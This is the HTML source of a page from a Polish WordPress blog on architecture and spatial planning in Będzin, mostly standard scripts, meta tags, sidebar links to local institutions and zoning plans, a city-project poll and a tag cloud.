<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1766602984" id="cookie-bar-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","security":"39a278ec86","gallery_scrolloffset":"20","eppathtoscripts":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://blog.architekt.bedzin.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.architekt.bedzin.pl/wp-json/wp/v2/media/6384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.architekt.bedzin.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://blog.architekt.bedzin.pl/transformatory/" />
<link rel='shortlink' href='https://blog.architekt.bedzin.pl/?p=6384' />
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/flash-video-player/swfobject.js"></script>
	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="transformatory" />
<meta property="og:url" content="https://blog.architekt.bedzin.pl/transformatory/" />
<meta property="og:description" content="Odwiedź wpis aby zdobyć więcej informacji." />
<meta property="article:published_time" content="2017-01-15T20:58:47+00:00" />
<meta property="article:modified_time" content="2017-01-15T20:58:47+00:00" />
<meta property="og:site_name" content="blacharnia Miejska : BĘDZIN" />
<meta property="og:image" content="https://blog.architekt.bedzin.pl/wp-content/uploads/2017/01/transformatory.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pl_PL" />
<meta name="twitter:text:title" content="transformatory" />
<meta name="twitter:image" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2017/01/transformatory.jpg?fit=1182%2C858&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Odwiedź wpis aby zdobyć więcej informacji." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=270%2C270&#038;ssl=1" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(186,116,58,.88);}</style><link rel="alternate" type="application/rss+xml" title="RSS" href="https://blog.architekt.bedzin.pl/rsslatest.xml" /><link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/widgets/top-posts/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_display_posts_widget-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/widgets/wordpress-post-widget/style.css' type='text/css' media='all' />
</head>
<body>
<div id="base">
<div id="base2">
	<div id="header">
		<div id="blogtitle"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
		<div id="subtitle">internetowy Wydział Architektury i Urbanistyki miasta Będzina</div>
                <div id="title"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
                <a href="https://blog.architekt.bedzin.pl"><img src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" alt="Home" class="home"/></a>
		<ul>
						
			<li class="page_item page-item-1538"><a href="https://blog.architekt.bedzin.pl/blacharnia-miejska-czyli-co/">blacharnia Miejska czyli co?</a></li>
<li class="page_item page-item-1965"><a href="https://blog.architekt.bedzin.pl/cementownia-grodziec/">Cementownia Grodziec</a></li>
<li class="page_item page-item-2757"><a href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice/">Dolni Oblast Vitkovice</a></li>
<li class="page_item page-item-1818"><a href="https://blog.architekt.bedzin.pl/huta-katowice/">Huta Katowice</a></li>
<li class="page_item page-item-1909"><a href="https://blog.architekt.bedzin.pl/druki-do-pobrania/">Wnioski do pobrania</a></li>
<li class="page_item page-item-311"><a href="https://blog.architekt.bedzin.pl/kontakt_bm/">Kontakt</a></li>
<li class="page_item page-item-3071"><a href="https://blog.architekt.bedzin.pl/wz/">WZ/ULICP</a></li>
<li class="page_item page-item-6915"><a href="https://blog.architekt.bedzin.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
		</ul>

	</div>
	<div id="container">
﻿<div id="left_sidebar">
<ul>
<div class="fb-like" data-href="http://www.facebook.com/pages/Blacharnia-Miejska/380936021932152" data-send="false" data-layout="button_count" data-width="170" data-show-faces="true" data-font="tahoma"></div>
	<li><div id="facebook-likebox-2" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152" data-width="180"  data-height="306" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"><a href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"></a></blockquote></div>
		</div>
		</div></li><li><div id="linkcat-86" class="widget widget_links"><h1>bM obserwuje</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://panidyrektor.pl/" target="_blank">Architekt o architekturze</a></li>
<li><a href="http://www.blog.awx2.pl/" target="_blank">Architektoniczne nowinki</a></li>
<li><a href="http://www.bdb.com.pl/">Baza doradztwa budowlanego</a></li>
<li><a href="https://prawobudowlane-blog-buniak.pl" target="_blank">Prawo budowlane</a></li>
<li><a href="http://www.urbanistyka.info/" target="_blank">Urbanistyka</a></li>

	</ul>
</div></li>
<li><div id="linkcat-7" class="widget widget_links"><h1>bM poleca</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://bramacukermana.com/" target="_blank">Brama Cukermana</a></li>
<li><a href="http://kanal99.pl/" target="_blank">kanał 99</a></li>
<li><a href="https://www.bedzin.pl/strona-242-konsultacje_spoleczne.html">Konsultacje Będzin &#8211; online</a></li>
<li><a href="http://www.ioh.pl/forum/viewtopic.php?t=8600" rel="acquaintance colleague neighbor" target="_blank">Królewskie miasto Będzin</a></li>
<li><a href="http://www.mojezaglebie.blogspot.com" target="_blank">Moje Zagłębie</a></li>
<li><a href="http://bedzin.naszemiasto.pl/" target="_blank">Nasze miasto Będzin</a></li>
<li><a href="http://projektbedzin.blogspot.com/" title="fotografie Będzina" target="_blank">Projekt Będzin</a></li>
<li><a href="http://www.skyscrapercity.com/showthread.php?t=1011455" target="_blank">Skyscrapercity &#8211; inwestycje w mieście Będzin</a></li>

	</ul>
</div></li>
<li><div id="linkcat-191" class="widget widget_links"><h1>Ciekawe akty etc.</h1>
	<ul class='xoxo blogroll'>
<li><a href="https://blog.architekt.bedzin.pl/blog/wp-content/gallery/pdf/prognoza.pdf" target="_blank">Prognoza oddziaływania na środowisko strategii rozwoju Będzina</a></li>
<li><a href="http://www.blog.architekt.bedzin.pl/blog/wp-content/gallery/pdf/drogi.pdf" target="_blank">Wykaz dróg powiatowych</a></li>
<li><a href="http://wyszukiwarka.gunb.gov.pl" title="wyszukiwarka pozwoleń i zgłoszeń na budowę" target="_blank">Wyszukiwarka publiczna RWDZ</a></li>

	</ul>
</div></li>
<li><div id="linkcat-13" class="widget widget_links"><h1>Instytucje w Będzinie</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bedzin.bip.info.pl/" target="_blank">BIP</a></li>
<li><a href="https://przegladarka-ekw.ms.gov.pl/eukw_prz/KsiegiWieczyste/wyszukiwanieKW" title="Sprawdź swoją księgę wieczystą" target="_blank">Odszukaj księgę wieczystą</a></li>
<li><a href="https://bip-pinb.powiat.bedzin.pl/" target="_blank">PINB</a></li>
<li><a href="http://pssedg.pl/strona-glowna" target="_blank">Powiatowa Stacja Sanitarno-Epidemiologiczna</a></li>
<li><a href="https://powiat.bedzin.pl/starostwo/powiatowy-konserwator-zabytkow" target="_blank">Powiatowy Konserwator Zabytków</a></li>
<li><a href="http://bip-pzd.powiat.bedzin.pl/" target="_blank">PZD</a></li>
<li><a href="http://www.starostwo.bedzin.pl/" target="_blank">Starostwo Powiatowe</a></li>
<li><a href="http://www.bedzin.pl/" target="_blank">Urząd Miejski</a></li>
<li><a href="http://www.mpwik.bedzin.pl/" target="_blank">Wodociągi Będzin</a></li>

	</ul>
</div></li>
<li><div id="linkcat-60" class="widget widget_links"><h1>Inwestycje miejskie</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bedzin.bip.info.pl/index.php?idmp=30&#038;r=r" target="_blank">Miejskie przetargi</a></li>
<li><a href="http://www.bedzin.bip.info.pl/index.php?idmp=11&#038;r=r" target="_blank">Oferty inwestycyjne</a></li>

	</ul>
</div></li>
<li><div id="linkcat-30" class="widget widget_links"><h1>Panoramy Będzina</h1>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ai360.pl/panoramy/629" target="_blank">Panorama Zamku w Będzinie</a></li>

	</ul>
</div></li>
<li><div id="linkcat-49" class="widget widget_links"><h1>Plany przestrzenne powiatu będzińskiego</h1>
	<ul class='xoxo blogroll'>
<li><a href="https://bedzin.bip.info.pl/dokument.php?iddok=475&#038;idmp=55&#038;r=r" title="teksty uchwał" target="_blank">Będzin &#8211; teksty uchwał</a></li>
<li><a href="https://bip.bobrowniki.pl/kategorie/74-bobrowniki/artykuly/134-bobrowniki?lang=PL" target="_blank">Bobrowniki</a></li>
<li><a href="https://rejestrurbanistyczny.gison.pl/mierzecice" target="_blank">Boguchwałowice</a></li>
<li><a href="http://bip.czeladz.pl/planowanie_przestrzenne/Plany_zagospodarowania.html" target="_blank">Czeladź</a></li>
<li><a href="https://bip.bobrowniki.pl/kategorie/75-dobieszowice/artykuly/469-miejscowy-plan-zagospodarowania-przestrzennego-gminy-bobrowniki-solectwo-dobieszowice?lang=PL" target="_blank">Dobieszowice</a></li>
<li><a href="https://www.psary.pl/informator/plany-zagospodarowania-przestrzennego" target="_blank">Goląsza, Brzękowice, Dąbie</a></li>
<li><a href="https://www.psary.pl/informator/plany-zagospodarowania-przestrzennego" target="_blank">Goląsza, Brzękowice, Dąbie &#8211; wyrys</a></li>
<li><a href="https://www.psary.pl/informator/plany-zagospodarowania-przestrzennego" target="_blank">Góra Siewierska</a></li>
<li><a href="http://www.psary.pl/informator/plany-zagospodarowania-przestrzennego" target="_blank">Góra Siewierska &#8211; pozostałe rejony</a></li>
<li><a href="https://www.psary.pl/informator/plany-zagospodarowania-przestrzennego" target="_blank">Góra Siewierska &#8211; wyrys</a></li>
<li><a href="http://www.bip.psary.pl/6077/dokument/2944" target="_blank">Gródków</a></li>
<li><a href="http://www.bip.psary.pl/6077/dokument/2943" target="_blank">Malinowice</a></li>
<li><a href="https://www.psary.pl/informator/plany-zagospodarowania-przestrzennego" target="_blank">Malinowice osiedle</a></li>
<li><a href="https://www.psary.pl/informator/plany-zagospodarowania-przestrzennego" target="_blank">Malinowice osiedle &#8211; wyrys</a></li>
<li><a href="https://rejestrurbanistyczny.gison.pl/mierzecice" target="_blank">Mierzęcice</a></li>
<li><a href="https://bip.bobrowniki.pl/kategorie/76-myszkowice/artykuly/136-myszkowice?lang=PL" target="_blank">Myszkowice</a></li>
<li><a href="https://www.psary.pl/informator/plany-zagospodarowania-przestrzennego" target="_blank">Preczów 2013</a></li>
<li><a href="https://www.psary.pl/informator/plany-zagospodarowania-przestrzennego" target="_blank">Preczów 2013 &#8211; wyrys</a></li>
<li><a href="https://rejestrurbanistyczny.gison.pl/mierzecice" target="_blank">Przeczyce</a></li>
<li><a href="https://www.psary.pl/informator/plany-zagospodarowania-przestrzennego" target="_blank">Psary &#8211; Kolejowa</a></li>
<li><a href="https://www.psary.pl/informator/plany-zagospodarowania-przestrzennego" target="_blank">Psary &#8211; tekst jednolity</a></li>
<li><a href="https://www.psary.pl/informator/plany-zagospodarowania-przestrzennego" target="_blank">Psary &#8211; zmiany 2018</a></li>
<li><a href="https://www.psary.pl/informator/plany-zagospodarowania-przestrzennego" target="_blank">Psary Kolejowa &#8211; wyrys</a></li>
<li><a href="https://bip.bobrowniki.pl/kategorie/77-rogoznik/artykuly/137-rogoznik?lang=PL" target="_blank">Rogoźnik</a></li>
<li><a href="https://bip.bobrowniki.pl/kategorie/78-saczow/artykuly/139-saczow?lang=PL" target="_blank">Sączów</a></li>
<li><a href="https://www.psary.pl/informator/plany-zagospodarowania-przestrzennego" target="_blank">Sarnów</a></li>
<li><a href="https://bip.bobrowniki.pl/kategorie/79-siemonia/artykuly/140-siemonia?lang=PL" target="_blank">Siemonia</a></li>
<li><a href="http://portal.gison.pl/siewierz" title="fragmenty" target="_blank">Siewierz</a></li>
<li><a href="https://bip.slawkow.pl/bipkod/019/013" target="_blank">Sławków</a></li>
<li><a href="https://www.psary.pl/informator/plany-zagospodarowania-przestrzennego" target="_blank">Strzyżowice</a></li>
<li><a href="https://www.psary.pl/informator/plany-zagospodarowania-przestrzennego" target="_blank">Strzyżowice &#8211; wyrys</a></li>
<li><a href="https://rejestrurbanistyczny.gison.pl/mierzecice" target="_blank">Toporowice</a></li>
<li><a href="https://bip.bobrowniki.pl/kategorie/80-twardowice/artykuly/141-twardowice?lang=PL" target="_blank">Twardowice</a></li>
<li><a href="https://www.wojkowice.pl/miasto/plan-zagospodarowania-przestrzennego" target="_blank">Wojkowice</a></li>
<li><a href="https://bip.bobrowniki.pl/kategorie/81-wymyslow/artykuly/142-wymyslow?lang=PL" target="_blank">Wymysłów</a></li>

	</ul>
</div></li>
<li><div id="linkcat-407" class="widget widget_links"><h1>Studium uwarunkowań</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://www.przetargi.um.bedzin.pl/SUiKZP_Bedzin_2013/index.html" title="aktualny akt" target="_blank">Studium uwarunkowań i kierunków zagospodarowania przestrzennego miasta Będzina</a></li>

	</ul>
</div></li>
<li><div id="linkcat-313" class="widget widget_links"><h1>Zabytki Będzina</h1>
	<ul class='xoxo blogroll'>
<li><a href="https://www.bedzin.pl/strona-1078-gminna_ewidencja_zabytkow_dla_miasta.html" target="_blank">Gminna Ewidencja Zabytków dla Miasta Będzina</a></li>
<li><a href="http://www.blog.architekt.bedzin.pl/blog/wp-content/gallery/pdf/zabytki_rejestr.docx" target="_blank">Zabytki wpisane do rejestru WKZ</a></li>

	</ul>
</div></li>

</ul>
</div>
<div id="right_sidebar">
	<form id="searchform" action="https://blog.architekt.bedzin.pl/" method="get">
	<div class="searchbox">	
			<div class="search-field"><input type="text" value="Szukaj ..." onfocus="if (this.value == 'Szukaj ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj ...';}" name="s" id="s" /></div>
			<div class="search-but"><input type="image" id="searchsubmit" value=" " src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" /></div>
	</div>
	</form>
<ul>
<li><div id="blog-stats-2" class="widget blog-stats"><h1>Statystyki bloga</h1><ul><li>361&nbsp;957 odsłon</li></ul></div></li><li><div id="videosidebar-11" class="widget videosidebar"><h1>Wieża ciśnień Grodziec</h1><iframe width='174' height='150' src='//www.youtube.com/embed/7MutPiwRZJU?autoplay=0&loop=0&rel=0' frameborder='0' allowfullscreen></iframe></div></li><li><div id="top-posts-2" class="widget widget_top-posts"><h1>Najciekawsze pozycje</h1><ul><li><a href="https://blog.architekt.bedzin.pl/rewitalizacja-cementowni-grodziec-okiem-mieszkanca-bedzina/" class="bump-view" data-bump-view="tp">Rewitalizacja cementowni Grodziec okiem mieszkańca Będzina</a></li><li><a href="https://blog.architekt.bedzin.pl/zasady-okreslania-gabarytow-elewacji-frontowej-budynkow/" class="bump-view" data-bump-view="tp">Zasady określania gabarytów elewacji frontowej budynków</a></li><li><a href="https://blog.architekt.bedzin.pl/budowa-szczelnego-zbiornika-na-nieczystosci-szamba/" class="bump-view" data-bump-view="tp">Budowa szczelnego zbiornika na nieczystości &quot;szamba&quot;</a></li><li><a href="https://blog.architekt.bedzin.pl/rozbiorka-historii-nad-ulica-konopnicka-w-bedzinie/" class="bump-view" data-bump-view="tp">Rozbiórka historii nad ulicą M. Konopnickiej w Będzinie</a></li></ul></div></li><li><div id="jetpack_display_posts_widget-2" class="widget widget_jetpack_display_posts_widget"><p>W tym momencie nie można pobrać informacji o blogu.</p></div></li><li><div id="categories-3" class="widget widget_categories"><h1>Kategorie</h1><form action="https://blog.architekt.bedzin.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="37">Będzińskie maliny&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1">Bez kategorii&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="47">Bieżące inwestycje&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="391">Budżet obywatelski&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="256">Cementownia Grodziec&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="181">Domy energooszczędne&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="275">Działka pod dom&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="19">Jak załatwić w urzędzie?&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="261">Konsultacje społeczne&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="294">konsultacje społeczne w Będzinie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="78">Kroniki Huty Katowice&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="353">Miejscowe plany zagospodarowania przestrzennego&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="50">Miejska sonda&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="81">Miejskie termomodernizacje&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="48">Miejskie zagadnienia&nbsp;&nbsp;(200)</option>
	<option class="level-0" value="224">Nieruchomości w Będzinie&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="8">Nowa architektura Będzina&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="35">Powiat będziński&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6">Projekty domów&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="105">Projekty wnętrz&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="382">Rada Miejska w Będzinie&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="386">Rada Powiatu w Będzinie&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="377">SLOIA&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="145">Spoza Będzina&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="515">StopPatodeweloperka&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="180">Tereny poprzemysłowe&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="68">Uprawnienia architektoniczne&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="468">Warunki techniczne budynków&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="369">Warunki zabudowy&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="334">Wieża ciśnień&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="54">Wirtualny Będzin&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="152">Wnętrza&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="23">Z archiwum B&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="24">Zabytki Będzina&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="32">Zagadnienia projektowe&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="115">Zagospodarowanie przestrzenne&nbsp;&nbsp;(166)</option>
	<option class="level-0" value="378">Zawód architekt&nbsp;&nbsp;(21)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></li><li><div id="polls-widget-3" class="widget widget_polls-widget"><h1>Miejska sonda</h1><div id="polls-5" class="wp-polls">
		<p style="text-align: left;"><strong>Który z wymienionych projektów uważasz za najbardziej strategiczny dla dalszego rozwoju Będzina</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li>rewitalizacja Cementowni Grodziec <small>(32%, 113 głos/ów)</small><div class="pollbar" style="width: 32%;" title="rewitalizacja Cementowni Grodziec (32% | 113 Votes)"></div></li>
		<li>rewitalizacja centrum miasta <small>(20%, 70 głos/ów)</small><div class="pollbar" style="width: 20%;" title="rewitalizacja centrum miasta (20% | 70 Votes)"></div></li>
		<li>zagospodarowanie bulwarów nad Przemszą <small>(10%, 36 głos/ów)</small><div class="pollbar" style="width: 10%;" title="zagospodarowanie bulwarów nad Przemszą (10% | 36 Votes)"></div></li>
		<li>remont dworca PKP <small>(8%, 29 głos/ów)</small><div class="pollbar" style="width: 8%;" title="remont dworca PKP (8% | 29 Votes)"></div></li>
		<li>budowa hali sportowej <small>(8%, 27 głos/ów)</small><div class="pollbar" style="width: 8%;" title="budowa hali sportowej (8% | 27 Votes)"></div></li>
		<li>poprawa czystości w mieście <small>(6%, 21 głos/ów)</small><div class="pollbar" style="width: 6%;" title="poprawa czystości w mieście (6% | 21 Votes)"></div></li>
		<li>zagospodarowanie kopalni Grodziec <small>(6%, 20 głos/ów)</small><div class="pollbar" style="width: 6%;" title="zagospodarowanie kopalni Grodziec (6% | 20 Votes)"></div></li>
		<li>budowa Aquaparku <small>(5%, 18 głos/ów)</small><div class="pollbar" style="width: 5%;" title="budowa Aquaparku (5% | 18 Votes)"></div></li>
		<li>budowa Multikina <small>(3%, 12 głos/ów)</small><div class="pollbar" style="width: 3%;" title="budowa Multikina (3% | 12 Votes)"></div></li>
		<li>budowa Skateparku <small>(3%, 9 głos/ów)</small><div class="pollbar" style="width: 3%;" title="budowa Skateparku (3% | 9 Votes)"></div></li>
		</ul><p style="text-align: left;">Głosowało:355</p></div>
		<input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="fa0fa70dc7" />
</div>
</div></li><li><div id="tag_cloud-5" class="widget widget_tag_cloud"><h1>Tagi</h1><div class="tagcloud"><a href="https://blog.architekt.bedzin.pl/tag/antykatalogowiec/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 10.586956521739pt;" aria-label="antykatalogowiec (8 elementów)">antykatalogowiec<span class="tag-link-count"> (8)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/bedzin/" class="tag-cloud-link tag-link-187 tag-link-position-2" style="font-size: 16.521739130435pt;" aria-label="będzin (21 elementów)">będzin<span class="tag-link-count"> (21)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/cement/" class="tag-cloud-link tag-link-249 tag-link-position-3" style="font-size: 17.130434782609pt;" aria-label="cement (23 elementy)">cement<span class="tag-link-count"> (23)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/cementownia-grodziec/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 22pt;" aria-label="cementownia Grodziec (49 elementów)">cementownia Grodziec<span class="tag-link-count"> (49)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/centrum-bedzina/" class="tag-cloud-link tag-link-226 tag-link-position-5" style="font-size: 9.0652173913043pt;" aria-label="centrum Będzina (6 elementów)">centrum Będzina<span class="tag-link-count"> (6)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/dobre-bo-nasze/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 11.95652173913pt;" aria-label="dobre bo będzińskie (10 elementów)">dobre bo będzińskie<span class="tag-link-count"> (10)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/dolni-oblast-vitkovice-2/" class="tag-cloud-link tag-link-176 tag-link-position-7" style="font-size: 8pt;" aria-label="dolni oblast Vitkovice (5 elementów)">dolni oblast Vitkovice<span class="tag-link-count"> (5)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/dom-z-dusza/" class="tag-cloud-link tag-link-21 tag-link-position-8" style="font-size: 8pt;" aria-label="dom z duszą (5 elementów)">dom z duszą<span class="tag-link-count"> (5)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/dworzec-pkp/" class="tag-cloud-link tag-link-42 tag-link-position-9" style="font-size: 12.565217391304pt;" aria-label="dworzec PKP (11 elementów)">dworzec PKP<span class="tag-link-count"> (11)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/grodziec/" class="tag-cloud-link tag-link-67 tag-link-position-10" style="font-size: 20.021739130435pt;" aria-label="grodziec (36 elementów)">grodziec<span class="tag-link-count"> (36)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/hala-bedzin/" class="tag-cloud-link tag-link-264 tag-link-position-11" style="font-size: 8pt;" aria-label="hala Będzin (5 elementów)">hala Będzin<span class="tag-link-count"> (5)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/hala-widowiskowo-sportowa/" class="tag-cloud-link tag-link-263 tag-link-position-12" style="font-size: 9.8260869565217pt;" aria-label="hala widowiskowo-sportowa (7 elementów)">hala widowiskowo-sportowa<span class="tag-link-count"> (7)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/huta-buczek/" class="tag-cloud-link tag-link-414 tag-link-position-13" style="font-size: 9.0652173913043pt;" aria-label="huta Buczek (6 elementów)">huta Buczek<span class="tag-link-count"> (6)</span></a>
<a href="https://blog.architekt.bedzin.pl/tag/huta-hatowice/" class="tag-cloud-link tag-link-79 tag-link-position-14" style="font-size: 10.586956521739pt;" aria-label="huta hatowice (8 elementów)">huta hatowice<span class="tag-link-count"> (8)</span></a>
